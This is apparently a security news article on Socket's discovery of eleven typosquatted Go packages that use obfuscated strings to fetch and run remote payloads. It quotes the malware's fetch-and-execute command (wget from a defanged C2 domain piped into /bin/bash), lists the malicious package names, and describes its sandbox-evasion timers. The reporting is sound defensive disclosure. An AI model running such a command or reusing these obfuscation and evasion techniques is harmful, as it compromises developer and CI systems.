Socket’s Threat Research Team has uncovered a sophisticated supply chain attack involving eleven malicious Go packages that use identical string obfuscation techniques to deploy remote payloads on developer systems silently.
Ten of these packages remain active on the Go Module registry, with eight confirmed as typosquats targeting legitimate packages. The attack grants threat actors on-demand access to any developer or CI system that imports these compromised packages.
Advanced Obfuscation Conceals Malicious Activity
The malicious packages employ an index-based string obfuscation routine that reconstructs shell commands at runtime.
Each package contains an array of seemingly random strings that, when properly indexed, form commands like wget -O – https://monsoletter[.]icu/storage/de373d0df/a31546bf | /bin/bash & for Unix systems or uses certutil.exe With background execution for Windows environments.
The obfuscation technique creates variables with randomized names containing string arrays. For example, one package uses a 74-element array where KusM + KusM + KusM... the malicious command is.
This approach bypasses basic static analysis tools since the actual payload remains hidden until execution.
Once activated, the code spawns a shell and downloads second-stage payloads from command and control (C2) servers using an interchangeable. .icu .tech domains.
Most C2 endpoints share the path /storage/de373d0df/a31546bf, with six of ten URLs remaining reachable.
The second-stage payloads include both ELF binaries for Linux and PE executables for Windows, capable of enumerating host information, reading browser data, and establishing persistent backdoor access.

Widespread Typosquatting Campaign Targets Popular Packages
Eight of the eleven packages represent typosquats of legitimate Go modules, exploiting the decentralized nature of Go’s package ecosystem.

Malicious packages github.com/stripedconsu/linker mimic legitimate packages, such as github.com/logrange/linker, copying documentation and maintaining similar functionality to avoid detection.
The campaign demonstrates sophisticated planning, with multiple packages (github.com/ordinarymea/tnsr_ids, github.com/lastnymph/gouid, github.com/sinfulsky/gouid) sharing identical C2 infrastructure, suggesting coordination by the same threat actor.
Several packages incorporate hour-long sleep timers to evade sandbox analysis environments.
Enhanced Security Measures Required
Traditional package registry protections prove insufficient against these attacks. Socket’s research reveals that standard searches on pkg.go.dev can return confusing results, making malicious packages appear legitimate.
The company recommends implementing real-time scanning tools, dependency audits, and strict package management practices.
Socket has developed multiple defense mechanisms, including GitHub apps, CLI tools, and browser extensions that detect suspicious packages before integration into development workflows, providing critical protection against this evolving supply chain threat.
Find this Story Interesting! Follow us on LinkedIn and X to Get More Instant Updates